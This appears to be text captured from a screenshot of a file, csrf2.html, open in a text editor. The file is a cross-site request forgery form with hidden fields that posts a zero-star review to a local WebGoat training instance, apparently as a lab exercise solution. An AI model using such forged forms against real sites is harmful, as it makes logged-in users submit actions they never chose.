 ~/Desktop/csrf2.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <body>
3 <form action="http://localhost:8081/WebGoat/csrf/review" method="POST">
4 <input name="reviewText" value="Utter Trash!" type="hidden">
5 <input name="stars" type="hidden" value="0">
6 <input name="validateReq" type="hidden" value="2aa14227b9a13d0bede0388a7fba9aa9">
7 <input type="submit" value="Submit">
8 </form>
9 </body>
10 </html>
11